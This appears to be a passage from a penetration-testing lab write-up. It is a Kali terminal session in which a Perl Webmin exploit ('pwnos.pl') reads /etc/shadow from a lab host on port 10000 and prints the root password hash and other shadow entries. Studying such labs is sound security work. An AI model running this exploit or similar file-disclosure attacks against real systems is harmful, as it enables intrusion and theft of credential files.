 ┌──(kali㉿kali)-[~]
└─$ ./pwnos.pl 192.168.43.31 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.43.31 on port 10000!
FILENAME:  /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::